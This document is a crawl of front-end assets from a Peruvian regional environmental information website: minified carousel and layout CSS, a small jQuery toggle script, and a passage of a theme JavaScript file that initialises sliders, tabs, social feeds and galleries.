.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y;}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px,0px,0px);}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%;}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out;}.owl-carousel .owl-item{float:left;}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer;}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);}.grabbing{cursor:url(/sites/all/themes/illusion/plugins/owl-carousel/grabbing.png) 8 8,move;}.owl-carousel  .owl-wrapper,.owl-carousel  .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);}
.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x :50%;-webkit-perspective-origin-y :50%;-moz-perspective :1200px;-moz-perspective-origin-x :50%;-moz-perspective-origin-y :50%;perspective :1200px;}.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease;}.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease;}.owl-backSlide-out{-webkit-animation:backSlideOut 1s both ease;-moz-animation:backSlideOut 1s both ease;animation:backSlideOut 1s both ease;}.owl-backSlide-in{-webkit-animation:backSlideIn 1s both ease;-moz-animation:backSlideIn 1s both ease;animation:backSlideIn 1s both ease;}.owl-goDown-out{-webkit-animation:scaleToFade .7s ease both;-moz-animation:scaleToFade .7s ease both;animation:scaleToFade .7s ease both;}.owl-goDown-in{-webkit-animation:goDown .6s ease both;-moz-animation:goDown .6s ease both;animation:goDown .6s ease both;}.owl-fadeUp-in{-webkit-animation:scaleUpFrom .5s ease both;-moz-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both;}.owl-fadeUp-out{-webkit-animation:scaleUpTo .5s ease both;-moz-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both;}@-webkit-keyframes empty{0%{opacity:1}}@-moz-keyframes empty{0%{opacity:1}}@keyframes empty{0%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@-moz-keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@-webkit-keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@-moz-keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@-webkit-keyframes backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px);}75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%);}100%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%);}}@-moz-keyframes backSlideOut{25%{opacity:.5;-moz-transform:translateZ(-500px);}75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%);}100%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%);}}@keyframes backSlideOut{25%{opacity:.5;transform:translateZ(-500px);}75%{opacity:.5;transform:translateZ(-500px) translateX(-200%);}100%{opacity:.5;transform:translateZ(-500px) translateX(-200%);}}@-webkit-keyframes backSlideIn{0%,25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%);}75%{opacity:.5;-webkit-transform:translateZ(-500px);}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0);}}@-moz-keyframes backSlideIn{0%,25%{opacity:.5;-moz-transform:translateZ(-500px) translateX(200%);}75%{opacity:.5;-moz-transform:translateZ(-500px);}100%{opacity:1;-moz-transform:translateZ(0) translateX(0);}}@keyframes backSlideIn{0%,25%{opacity:.5;transform:translateZ(-500px) translateX(200%);}75%{opacity:.5;transform:translateZ(-500px);}100%{opacity:1;transform:translateZ(0) translateX(0);}}@-webkit-keyframes scaleToFade{to{opacity:0;-webkit-transform:scale(.8);}}@-moz-keyframes scaleToFade{to{opacity:0;-moz-transform:scale(.8);}}@keyframes scaleToFade{to{opacity:0;transform:scale(.8);}}@-webkit-keyframes goDown{from{-webkit-transform:translateY(-100%);}}@-moz-keyframes goDown{from{-moz-transform:translateY(-100%);}}@keyframes goDown{from{transform:translateY(-100%);}}@-webkit-keyframes scaleUpFrom{from{opacity:0;-webkit-transform:scale(1.5);}}@-moz-keyframes scaleUpFrom{from{opacity:0;-moz-transform:scale(1.5);}}@keyframes scaleUpFrom{from{opacity:0;transform:scale(1.5);}}@-webkit-keyframes scaleUpTo{to{opacity:0;-webkit-transform:scale(1.5);}}@-moz-keyframes scaleUpTo{to{opacity:0;-moz-transform:scale(1.5);}}@keyframes scaleUpTo{to{opacity:0;transform:scale(1.5);}}
@media all and (min-width:1010px){.panel-responsive{width:1200px;margin:0 auto;margin-top:20px;}.one-half{width:48%;height:550px;max-width:460px;float:left;margin-right:2%;}.one-third{width:31%;float:left;margin-right:2%;padding:10px;}}@media (max-width:1010px) and (min-width:720px){.panel-responsive{width:720px;margin:0 auto;margin-top:20px;}.one-half{width:48%;height:550px;float:left;margin-right:2%;}.one-third{width:31%;height:700px;float:left;margin-right:2%;}}@media (max-width:360px) and (min-width:320px){.panel-responsive{width:320px;margin:0 auto;margin-top:20px;}.one-half{width:100%;}.one-third{width:100%;}}#illusion-homepage{margin-top:20px;}.radix-layouts-sidebar .pane-block{margin-bottom:40px;}.pane-views .div-item,.pane-block .div-item,.block-temas-sinia .div-item{clear:both;margin-bottom:20px;}.pane-views .div-item .beta,.pane-block .div-item .beta,.block-temas-sinia .div-item .beta{float:left;width:25%;overflow:hidden;}.pane-views .div-item .post_day_content h4 a,.pane-views .div-item .views-field-title h4 a,.pane-block .div-item .post_day_content h4 a,.pane-block .div-item .views-field-title h4 a,.block-temas-sinia .div-item .post_day_content h4 a,.block-temas-sinia .div-item .views-field-title h4 a{font-weight:bold !important;font-size:16px;color:#34383d;}.pane-views .div-item .post_day_content h4 a:hover,.pane-views .div-item .views-field-title h4 a:hover,.pane-block .div-item .post_day_content h4 a:hover,.pane-block .div-item .views-field-title h4 a:hover,.block-temas-sinia .div-item .post_day_content h4 a:hover,.block-temas-sinia .div-item .views-field-title h4 a:hover{color:#41bedd;}.pane-views .temas_sinia,.pane-block .temas_sinia,.block-temas-sinia .temas_sinia{clear:both;}.pane-views-slideshow-home-block .view-id-slideshow_home{margin-bottom:50px;}.pane-views-slideshow-home-block .slides .flex-caption{position:absolute;bottom:0;opacity:0.8;background-color:#111;padding:10px;width:100%;}.pane-views-slideshow-home-block .slides .flex-caption a{color:#fff;}.pane-views-slideshow-home-block .flex-direction-nav .flex-next{position:absolute;top:110px !important;right:0 !important;background-color:#111;}.pane-views-slideshow-home-block .flex-direction-nav .flex-prev{position:absolute;left:0 !important;top:110px !important;background-color:#111;}.view-novedades .views-field-title .field-content,.view-catalogo-de-mapas .views-field-title .field-content{display:block;padding:10px 0px;}.pane-node-field-caratula,.pane-node-field-mapa-imagen{float:left;padding-right:10px;}.view-ipress-blocks .div-item{clear:both;margin-bottom:20px;}.view-ipress-blocks .beta{float:left;padding-right:10px;}.node-webform #webform-description{display:none;}.view-catalogo-de-mapas img,.view-normatividad img,.view-Documentos img{border:solid 1px #d5d5d5;margin-bottom:5px;}.view-normatividad .node-readmore,.view-Documentos .node-readmore{display:none;}.view-normatividad .pagination_wrapper{clear:both;}.view-normatividad .views-row{clear:both;}.view-Documentos .views-field-field-fuente-de-informacion .views-label-field-fuente-de-informacion{font-size:0.75em;}.view-Documentos .pagination_wrapper{clear:both;}.view-Documentos .views-row{clear:both;}.tematica_sinia_page img{border:solid 1px #D5D5D5;}.tematica_sinia_page .beta{width:10%;margin-right:-120px;padding-bottom:20px;}


--- FILE ---
content_type: text/javascript
request_url: https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_7Ynwv-Rcsaw4NnUVcWTQWLw9Q-X6wqePbxF_fIwULBg.js
body_size: 30
content:
(function($){
  $(document).ready(function(){
      $(".drinux-files-formatter").hide();
    $( ".drinux-files-formatter").parent().find('h3').toggle(function() {
      $(this).next().hide();
    }, function() {
      $(this).next().show();
    });
  });
})(jQuery)
;


--- FILE ---
content_type: application/javascript
request_url: https://siar.regioncajamarca.gob.pe/sites/all/themes/illusion/js/theme.js
body_size: 40454
content:
(function($){
	"use strict";

	$(function(){

		var Core = {

			initialized : false,

			initialize : function(){

				if(this.initialized) return;
				this.initialized = true;

				this.build();

			},

			build : function(){

				this.sliders();
				this.plugins();
				this.events.newsLetter();
				this.events.contactForm();
				this.events.shoppingCart();
				this.events.selectButtons();
				this.events.ratingList();
				this.events.alertBoxes();
				this.events.categories();
				this.events.layoutChangeIsotope();
				this.events.quantity();
				this.events.firstLetter();
				this.events.ie9placeholder();

				if($('.item_statistic').length) this.events.statisticCounters();
				if($('.progress_indicator').length) this.events.progressBars();
				if($('.steps_nav').length) this.events.steps();
				if($('.sticky_footer').length) $.comingSoonFullScreen();

				this.animations();

				$.processResponsive();
				$.ellipsis();
				$.shareButtonsResponsive();

				if($('#scroll_sidebar').length) $('#scroll_sidebar').scrollSidebar();
				
			},

			sliders : function(){

				// collection of the slider elements

				var sliderCollection = ['.r_slider','#layerslider','#layerslider_video','.flexslider','.iosslider'],
					haveSlider = false;
				
				for(var i = 0; i < sliderCollection.length;i++){
					if($(sliderCollection[i]).length) haveSlider = true;
				}
				if(!haveSlider) return false;

				// revolution

				if($(sliderCollection[0]).length){
			    	var api = $(sliderCollection[0]).revolution({
				        delay:5000,
						startwidth:1170,
						startheight:500,
						hideThumbs:0,
						fullWidth:"on",
			     		hideTimerBar:"on",
			     		soloArrowRightHOffset:30,
			     		soloArrowLeftHOffset:30,
			     		shadow:0
			      	});

			      	api.bind('revolution.slide.onloaded',function(){
		      		$(sliderCollection[0]).parent().find('.tp-leftarrow,.tp-rightarrow')
		      			.addClass('color_light icon icon_wrap_size_3 circle tr_all');
		      		});
		      		$(sliderCollection[0]).parent().find('.tp-bullets').remove();
			     }

			     // layer slider

				if($(sliderCollection[1]).length){
					$(sliderCollection[1]).layerSlider({
						responsiveUnder : 1170,
	            		layersContainer : 1170,
	 					skinsPath : 'plugins/layerslider/skins/',
	 					showCircleTimer : false,
	 					hoverPrevNext : false,
	 					navPrevNext : true,
	 					navButtons : false,
	 					navStartStop : false,
	 					touchNav : true,
	 					globalBGImage : 'images/royal_slides_bg.jpg',
	 					cbInit : function(){
	 						$(sliderCollection[1]).find('.ls-nav-next,.ls-nav-prev')
	 						.addClass('color_light icon_wrap_size_3 circle tr_all d_md_none');
	 					}
			        });
				}

				// video slider (layer)

				if($(sliderCollection[2]).length){
					$(sliderCollection[2]).layerSlider({
						pauseOnHover:false,
						responsive:true,
						responsiveUnder:1170,
						layersContainer : 1170,
						animateFirstSlide:false,
						twoWaySlideshow:true,
						skinsPath:'plugins/layerslider/skins/',
						skin:'borderlessdark',
						globalBGColor:'transparent',
						navPrevNext : true,
						navStartStop:false,
						navButtons:false,
						showCircleTimer:false,
						thumbnailNavigation:'disabled',
						lazyLoad:false,
						cbInit : function(){
	 						$(sliderCollection[2]).find('.ls-nav-next,.ls-nav-prev')
	 						.addClass('color_light icon_wrap_size_3 circle tr_all');
	 					}
					});
				}
		      	
				// flexslider
			
				if($(sliderCollection[3]).length){
					$(sliderCollection[3]).flexslider({
						controlNav:false,
						smoothHeight:true,
						animationSpeed:1000,
						slideshow:false,
						prevText:'',
						keyboard : false,
						nextText:'',
						start:function(){
							var slshow = $(sliderCollection[3]),
								thumbnails = $('.thumbnails_container').children('ul');
							slshow.find('.flex-direction-nav a').addClass('color_light icon icon_wrap_size_3 circle tr_all');
							var currIndex = slshow.data('flexslider').currentSlide;
							thumbnails.children('li').eq(currIndex).addClass('active');
							thumbnails.children('li').on('click',function(){
								var self = $(this),
									index = self.index();
								self.addClass('active').siblings().removeClass('active');
								slshow.data('flexslider').flexAnimate(index);
							});
							slshow.find('.flex-prev,.flex-next').on('click',function(){
								var ci = slshow.children('.slides').children('.flex-active-slide').index();
								thumbnails.children('li').eq(ci).addClass('active').siblings().removeClass('active');
							});
							Core.helpers.getHeightForVideo('.slider_video_wrap');
							$(window).on('resize',function(){
								Core.helpers.getHeightForVideo('.slider_video_wrap');
							});
						}
					});
				}

				// iosSlider slider

				if($(sliderCollection[4]).length){
					var iosOptions = {
						snapToChildren: true,
						desktopClickDrag: true,
						keyboardControls: true,
						infiniteSlider:true,
						autoSlideTransTimer: 700,
						autoSlide: true,
						autoSlideTimer: 4000,
						navNextSelector: $('.ios_nav_next'),
						navPrevSelector: $('.ios_nav_prev'),
						onSlideComplete: function(args) {
							if(!args.slideChanged) return false;
							$(args.sliderObject).find('[class^="item"]').removeClass('horizontal_animate_finished');
							$(args.currentSlideObject).find('[class^="item"]').each(function(i){
								var self = $(this);
								setTimeout(function(){
									self.addClass('horizontal_animate_finished');
								},i * 200);
							});
						},
						onSlideChange: function(args) {
							$('.selectors .item').removeClass('selected');
							$('.selectors .item:eq(' + (args.currentSlideNumber - 1) + ')').addClass('selected');
						},
						onSliderLoaded : function(args) {
							var slider = $('.iosslider');
							slider.find('[class*="ios_nav_"]').addClass('color_light icon icon_wrap_size_3 circle tr_all');
							$(args.sliderObject).find('[class^="item"]').removeClass('horizontal_animate_finished');
							$(args.currentSlideObject).find('[class^="item"]').each(function(i){
								var self = $(this);
								setTimeout(function(){
									self.addClass('horizontal_animate_finished');
								},i * 2);
							});
							this.onSlideChange(args);
						}

					}
				 	setTimeout(function(){$(sliderCollection[4]).iosSlider(iosOptions)},100);

				 }

			},

			plugins : function(){

				// plugins collection

				var pluginsCollection = ['.tabs','.accordion','#calendar','.jackbox[data-group]','.tweets','#countdown','#dribbble_feed','#price','.thumbnails_carousel','#img_zoom'],
					havePlugin = false;
				
				for(var i = 0; i < pluginsCollection.length;i++){
					if($(pluginsCollection[i]).length) havePlugin = true;
				}

				this.requiredPlugins();
				this.owlCarousel();
				this.simpleSlideshow();
				this.flickr();
				this.isotope();

				if(!havePlugin) return false;

				//tabs
				if($(pluginsCollection[0]).length) $(pluginsCollection[0]).easytabs({tabActiveClass: "active"});
				//accordion
				if($(pluginsCollection[1]).length) $(pluginsCollection[1]).accordion();
				// calendar
				if($(pluginsCollection[2]).length) $(pluginsCollection[2]).createCalendar();
				//jackbox
				if($(pluginsCollection[3]).length){
					$(pluginsCollection[3]).jackBox("init",{
						    showInfoByDefault: false,
						    preloadGraphics: true, 
						    fullscreenScalesContent: true,
						    autoPlayVideo: true,
						    flashVideoFirst: false,
						    defaultVideoWidth: 960,
						    defaultVideoHeight: 540,
						    baseName: "plugins/jackbox",
						    className: ".jackbox",
						    useThumbs: true,
						    thumbsStartHidden: false,
						    thumbnailWidth: 75,
						    thumbnailHeight: 50,
						    useThumbTooltips: true,
						    showPageScrollbar: false,
						    useKeyboardControls: true 
					});
				}

				// twitter feed

				if($(pluginsCollection[4]).length){

					var follow = $(pluginsCollection[4]).next('.tw_follow'),
						config = {
							username : 'fanfbmltemplate',
							modpath: 'plugins/twitter/',
							loading_text : '<img src="images/loader2.gif" alt="">',
							template : '<li class="fw_light relative m_bottom_25 w_break"><div class="icon_wrap_size_1 color_blue circle"><i class="icon-twitter fs_small"></i></div><p>{text}</p><p class="fs_medium color_grey"><i>{time}</i></p></li>'
						}

					$(pluginsCollection[4]).each(function(){

						var self = $(this);

						if(self.hasClass('single')){
							config.template = '<li class="m_bottom_25 relative w_break"><p class="fs_large">{text}</p><p class="color_grey"><i>{time}</i></p></li>';
						}
						self.tweet(config);
						if(self.hasClass('single')){
							var owl = self.data('owlCarousel');

							$('.twc_prev').on('click',function(){owl.trigger('owl.prev');});
							$('.twc_next').on('click',function(){owl.trigger('owl.next');});
						}

						var owlConfig = {
							autoPlay : true,
							autoHeight : true,
							pagination : false,
							singleItem : true,
							beforeInit : function(){
								self.find('.owl-item:even').remove();
								self.find('.tweet_odd').remove();
								self.find('.tweet_text').find('a').addClass('tr_all color_black_hover');
							}
						}

						self.children('.tweet_list').owlCarousel(owlConfig);

					});
					follow.attr('href','https://twitter.com/'+config.username);
				}

				// countdown

				if($(pluginsCollection[5]).length){
					var newYear = new Date(); 
					newYear = new Date(newYear.getFullYear() + 2, -7, 1); 
					$(pluginsCollection[5]).countdown({
						until: newYear,
						layout:'<div class="row"><div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 m_xs_bottom_30">'+
						'<dl class="border_light r_corners_2"><dt class="m_bottom_23">{d<}{dn}<hr class="divider_type_5"></dt><dd class="tt_uppercase color_grey_light_3">{dl}</dd></dl></div> {d>}'+ 
	    					'<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 m_xs_bottom_30">'+
						'<dl class="border_light r_corners_2"><dt class="m_bottom_23">{hn}<hr class="divider_type_5"></dt><dd class="tt_uppercase color_grey_light_3">{hl}</dd></dl></div>'+
						' <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6"><dl class="border_light r_corners_2"><dt class="m_bottom_23">{mn}<hr class="divider_type_5"></dt><dd class="tt_uppercase color_grey_light_3">{ml}</dd></dl></div>'+
						' <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6"><dl class="border_light r_corners_2"><dt class="m_bottom_23">{sn}<hr class="divider_type_5"></dt><dd class="tt_uppercase color_grey_light_3">{sl}</dd></dl></div></div>'
					}); 
				}

				// dribbble

				if($(pluginsCollection[6]).length){

					var callback = function (playerShots) {
			            var html = '';

			            $.each(playerShots.shots, function (i, shot) {
			                html += '<li class="wrapper r_corners tr_all f_left">';
			                html += '<a class="jackbox" data-group="dribbble" href="' + shot.image_url + '">';
			                html += '<img style="width:75px;height:75px;" src="' + shot.image_url + '" ';
			                html += 'alt="' + shot.title + '"></a></li>';
			            });

			            $(pluginsCollection[6]).html(html).find('.jackbox[data-group]').jackBox("newItem", {
					        group: "dribbble"
					    });
			        };
				        
				    $.jribbble.getShotsByPlayerId('mikesmith187', callback, {page: 1, per_page: 6});
			    }

			    // range slider 
		
				if($(pluginsCollection[7]).length){
					$(pluginsCollection[7]).slider({ 
					 	orientation: "horizontal",
						range: true,
						values: [ 120, 850 ],
						min: 0,
						max: 1000,
						slide : function(event ,ui){
							$(this).next().find('.first_limit').val('$' + ui.values[0]);
							$(this).next().find('.last_limit').val('$' + ui.values[1]);
						}
					});
					$(".first_limit").val( "$" + $(pluginsCollection[7]).slider( "values", 0 ));
					$(".last_limit").val( "$" + $(pluginsCollection[7]).slider( "values", 1 ));

					$('#reset_filter_form').on('click',function(){
						$('.c_select').find('.select_title').text('All Categories');
						$(pluginsCollection[7]).slider( "option", "values", [ 120, 850 ] );
					});
				}

				// 	// thumbnails product

				if($(pluginsCollection[8]).length){
					var carousel = $(pluginsCollection[8]),
						thumbnails = carousel.find('#thumbnails'),
						hItems = $('.helper-list');

					
						carousel.flexslider({
							selector:"#thumbnails > li",
							controlNav:false,
							direction: "vertical",
							animation:"slide",
							slideshow:false,
							smoothHeight:true,
							animationSpeed:700,
							prevText:'',
							nextText:'',
							start: function(){
								var button = carousel.find('.flex-direction-nav').css('marginTop',carousel.hasClass('type_2') ? '20px' : '45px').addClass('clearfix d_inline_b').find('a');
								button.addClass('d_block icon_wrap_size_5 circle color_grey_light tr_all color_blue_hover');
								button.eq(0).html('<i class="icon-angle-up"></i>').parent().addClass('f_left m_right_5')
								button.eq(1).html('<i class="icon-angle-down"></i>').parent().addClass('f_left');
							}
						});

						thumbnails.find('li:not(.clone) a[data-zoom-image]').each(function(i){
							var self = $(this),
								href = self.data('zoom-image');
							self.attr('data-index',i);
							hItems.append('<a data-group="product" class="jackbox" href='+href+'></a>');
						});

						hItems.find('a[data-group="product"]').jackBox("init",{baseName: "plugins/jackbox"});
			
						$('.open_product').on('click',function(e){
							e.preventDefault();
							var index = +thumbnails.find('.active').data("index");
							hItems.find('a').eq(index).trigger("click"); 
						});
				}

				// elevate zoom

				if($(pluginsCollection[9]).length){
					$(pluginsCollection[9]).elevateZoom({
						zoomType: "inner",
						gallery:'thumbnails',
						galleryActiveClass: 'active',
						cursor: "crosshair",
						responsive:true,
						easing:true,
						zoomWindowFadeIn: 500,
						zoomWindowFadeOut: 500,
						lensFadeIn: 500,
						lensFadeOut: 500
					});
				}
			
		
			},

			animations : function(){
				// appear animatuion
				$("[data-appear-animation]").each(function() {

					var self = $(this);

					self.addClass("appear-animation");

					if($(window).width() > 767) {
						self.appear(function() {

							var delay = (self.attr("data-appear-animation-delay") ? self.attr("data-appear-animation-delay") : 1);

							if(delay > 1) self.css("animation-delay", delay + "ms");
							self.addClass(self.attr("data-appear-animation"));

							setTimeout(function() {
								self.addClass("appear-animation-visible");
							}, delay);

						}, {accX: 0, accY: -150});
					} else {
						self.addClass("appear-animation-visible");
					}
				});
			},

			owlCarousel: function(options) {

				var total = $("div.owl-carousel").length;

				$("div.owl-carousel").each(function() {

					var slider = $(this),
						buttonClass = slider.data('nav');

					var defaults = {
						 // Most important owl features
						items : 5,
						itemsCustom : false,
						itemsDesktop : [1199,4],
						itemsDesktopSmall : [980,3],
						itemsTablet: [768,2],
						itemsTabletSmall: false,
						itemsMobile : [479,1],
						singleItem : true,
						itemsScaleUp : false,

						//Basic Speeds
						slideSpeed : 500,
						paginationSpeed : 800,
						rewindSpeed : 1000,

						//Autoplay
						autoPlay : false,
						stopOnHover : false,

						// Navigation
						navigation : false,
						//navigationText : ["<i class=\"icon icon-chevron-left\"></i>","<i class=\"icon icon-chevron-right\"></i>"],
						navigationText : ["<i class=\"icon icon-left-open-big\"></i>","<i class=\"icon icon-right-open-big\"></i>"],
						rewindNav : true,
						scrollPerPage : false,

						//Pagination
						pagination : false,
						paginationNumbers: false,

						// Responsive
						responsive: true,
						responsiveRefreshRate : 200,
						responsiveBaseWidth: window,

						// CSS Styles
						baseClass : "owl-carousel",
						theme : "owl-theme",

						//Lazy load
						lazyLoad : false,
						lazyFollow : true,
						lazyEffect : "fade",

						//Auto height
						autoHeight : false,

						//JSON
						jsonPath : false,
						jsonSuccess : false,

						//Mouse Events
						dragBeforeAnimFinish : true,
						mouseDrag : true,
						touchDrag : true,

						//Transitions
						transitionStyle : false,

						// Other
						addClassActive : false,

						//Callbacks
						beforeUpdate : false,
						afterUpdate : false,
						beforeInit: false,
						afterInit: false,
						beforeMove: false,
						afterMove: false,
						afterAction: false,
						startDragging : false,
						afterLazyLoad : false
					}	
					var config = $.extend({}, defaults, options, slider.data("plugin-options"));
					// Initialize Slider
					slider.owlCarousel(config).addClass("owl-carousel-init");

					// subscribe filter event
					if(slider.hasClass('wfilter_carousel')) Core.events.filterCarousel(slider,$('[data-carousel-filter]'));

					$('.'+buttonClass+'next').on('click',function(){
						slider.trigger('owl.next');
					});

					$('.'+buttonClass+'prev').on('click',function(){
						slider.trigger('owl.prev');
					});

					if(slider.data('plugin-options') != undefined && slider.data('plugin-options').pagination){
						if(slider.hasClass('brands')){
							slider.find('.owl-controls').addClass('d_inline_b');
							return;
						}
						slider.find('.owl-controls')
							.appendTo(slider.next().find('.clients_pags_container'));
					}
					if(slider.hasClass('banners_carousel')) slider.find('.owl-controls').addClass('wrapper d_inline_b m_top_10');


				});

			},

			simpleSlideshow : function(){

				var slideshow = $('.simple_slideshow');

					slideshow.each(function(){
						var self = $(this),
							options = self.data('simple-slideshow-options'),
							defaults,config;

						defaults = {
							namespace: "flex-",             //{NEW} String: Prefix string attached to the class of every element generated by the plugin
							selector: ".slides > li",       //{NEW} Selector: Must match a simple pattern. '{container} > {slide}' -- Ignore pattern at your own peril
							animation: "fade",              //String: Select your animation type, "fade" or "slide"
							easing: "swing",               //{NEW} String: Determines the easing method used in jQuery transitions. jQuery easing plugin is supported!
							direction: "horizontal",        //String: Select the sliding direction, "horizontal" or "vertical"
							reverse: false,                 //{NEW} Boolean: Reverse the animation direction
							animationLoop: true,             //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
							smoothHeight: true,            //{NEW} Boolean: Allow height of the slider to animate smoothly in horizontal mode  
							startAt: 0,                     //Integer: The slide that the slider should start on. Array notation (0 = first slide)
							slideshow: true,                //Boolean: Animate slider automatically
							slideshowSpeed: 7000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
							animationSpeed: 700,            //Integer: Set the speed of animations, in milliseconds
							initDelay: 0,                   //{NEW} Integer: Set an initialization delay, in milliseconds
							randomize: false,               //Boolean: Randomize slide order
							 
							// Usability features
							pauseOnAction: true,            //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
							pauseOnHover: false,            //Boolean: Pause the slideshow when hovering over slider, then resume when no longer hovering
							useCSS: true,                   //{NEW} Boolean: Slider will use CSS3 transitions if available
							touch: true,                    //{NEW} Boolean: Allow touch swipe navigation of the slider on touch-enabled devices
							video: false,                   //{NEW} Boolean: If using video in the slider, will prevent CSS3 3D Transforms to avoid graphical glitches
							 
							// Primary Controls
							controlNav: false,               //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
							directionNav: true,             //Boolean: Create navigation for previous/next navigation? (true/false)
							prevText: "",           //String: Set the text for the "previous" directionNav item
							nextText: "",               //String: Set the text for the "next" directionNav item
							 
							// Secondary Navigation
							keyboard: true,                 //Boolean: Allow slider navigating via keyboard left/right keys
							multipleKeyboard: false,        //{NEW} Boolean: Allow keyboard navigation to affect multiple sliders. Default behavior cuts out keyboard navigation with more than one slider present.
							mousewheel: false,              //{UPDATED} Boolean: Requires jquery.mousewheel.js (https://github.com/brandonaaron/jquery-mousewheel) - Allows slider navigating via mousewheel
							pausePlay: false,               //Boolean: Create pause/play dynamic element
							pauseText: 'Pause',             //String: Set the text for the "pause" pausePlay item
							playText: 'Play',               //String: Set the text for the "play" pausePlay item
							 
							// Special properties
							controlsContainer: "",          //{UPDATED} Selector: USE CLASS SELECTOR. Declare which container the navigation elements should be appended too. Default container is the FlexSlider element. Example use would be ".flexslider-container". Property is ignored if given element is not found.
							manualControls: "",             //Selector: Declare custom control navigation. Examples would be ".flex-control-nav li" or "#tabs-nav li img", etc. The number of elements in your controlNav should match the number of slides/tabs.
							sync: "",                       //{NEW} Selector: Mirror the actions performed on this slider with another slider. Use with care.
							asNavFor: "",                   //{NEW} Selector: Internal property exposed for turning the slider into a thumbnail navigation for another slider
							 
							// Carousel Options
							itemWidth: 0,                   //{NEW} Integer: Box-model width of individual carousel items, including horizontal borders and padding.
							itemMargin: 0,                  //{NEW} Integer: Margin between carousel items.
							minItems: 0,                    //{NEW} Integer: Minimum number of carousel items that should be visible. Items will resize fluidly when below this.
							maxItems: 0,                    //{NEW} Integer: Maxmimum number of carousel items that should be visible. Items will resize fluidly when above this limit.
							move: 0,                        //{NEW} Integer: Number of carousel items that should move on animation. If 0, slider will move all visible items.
							                                
							// Callback API
							start:function(){				//Callback: function(slider) - Fires when the slider loads the first slide
								self.find('.flex-direction-nav a').addClass('color_light icon icon_wrap_size_3 circle tr_all');
							},            
							before: function(){},           //Callback: function(slider) - Fires asynchronously with each slider animation
							after: function(){},            //Callback: function(slider) - Fires after each slider animation completes
							end: function(){},              //Callback: function(slider) - Fires when the slider reaches the last slide (asynchronous)
							added: function(){},            //{NEW} Callback: function(slider) - Fires after a slide is added
							removed: function(){}           //{NEW} Callback: function(slider) - Fires after a slide is removed
						}

						config = $.extend({}, defaults, options);
						self.flexslider(config);
					});

			},

			isotope : function(){
				var cthis = this;
				$('[data-isotope-options]').each(function(){

					var self = $(this),
						options = self.data('isotope-options');

					self.isotope(options);

					cthis.events.sortIsotope(self);
					cthis.events.loadMoreIsotope(self,options.itemSelector);

				});
			},

			flickr : function(){

				// flickr 
		
				var flickr = $('.flickr_list');

				flickr.each(function(){

					var self = $(this),
						options = self.data('flickr-options'),config,defaults,
						group = self.data('flickr-group');
					

					defaults = {
						flickrbase:'http://api.flickr.com/services/feeds/',
						feedapi:'photos_public.gne',
						limit: self.hasClass('nine_items') ? 9 : 6,
						qstrings:{lang:'en-us',format:'json',jsoncallback:'?'},
						cleanDescription:true,
						useTemplate:true,
						itemTemplate: '<li class="f_left r_corners wrapper tr_all"><a data-group="'+group+'" data-title="{{title}}" href="{{image}}" class="jackbox d_block"><img alt="" src="{{image_s}}"/></a></li>',
						itemCallback:function(){}
					}

					config = $.extend({}, defaults, options);

					self.jflickrfeed(config,function(data){
						self.find('.jackbox[data-group]').jackBox("newItem", {
					        group: group
					    });
					});

				});

			},

			helpers : {
				getHeightForVideo : function(item){
					$(item).height($(item).siblings().outerHeight());
				},
				isMobile : function(){
					return $(window).width() < 758;
				},
				getNewRandomElement : function (filterClasses,container,classN){

					var element = $('<figure class="'+classN+'"></figure>'),
						otherElem = container.find('.'+classN);

					element.addClass(filterClasses[Core.helpers.getRandom(0,filterClasses.length)])
							.html(otherElem.eq(Core.helpers.getRandom(0,otherElem.length)).html());


					return element;
				},

				getRandom : function(start,end){
					return Math.floor(Math.random() * (start - end + 1)) + end;
				}
			},

			requiredPlugins : function(){
				$('.custom_select').formSelect();
			},

			events : {
				filterCarousel : function(carousel, filterUL){

					var elements = [],
					item = carousel.find('.wfcarousel_item'),
					len = item.length,
					counter = 0;

					for(var i = 0; i < len; i++){
			 			elements.push(item.eq(i)[0].outerHTML);
			 		}

				 	filterUL.on('click','a',function(e){

				 		e.preventDefault();
				 		counter++;

